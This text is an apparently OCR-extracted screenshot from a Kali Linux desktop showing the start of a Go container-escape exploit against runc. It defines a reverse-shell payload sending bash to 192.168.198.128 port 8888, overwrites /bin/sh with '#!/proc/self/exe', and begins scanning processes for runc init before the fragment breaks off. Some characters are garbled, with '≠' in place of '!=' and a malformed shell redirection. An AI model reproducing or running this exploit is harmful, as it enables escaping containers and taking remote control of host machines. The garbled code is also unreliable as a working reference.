 root@kali: ~/Desktop
flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
flag.Parse()
}
func main() {
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash -i > /dev/tcp/192.168.198.128/8888 0<& 2>&1"
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
var found int